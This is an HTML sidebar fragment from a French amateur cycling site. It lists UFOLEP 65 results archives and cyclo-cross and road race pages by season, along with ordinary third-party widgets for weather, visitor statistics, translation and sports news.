<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">5</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 5 °C | 
                    Max: 5 °C | 
                    Vent: 11 kmh 101°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>340</strong> visiteurs - <strong>1132</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1901903</strong> visiteurs - <strong>7590521</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3829</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
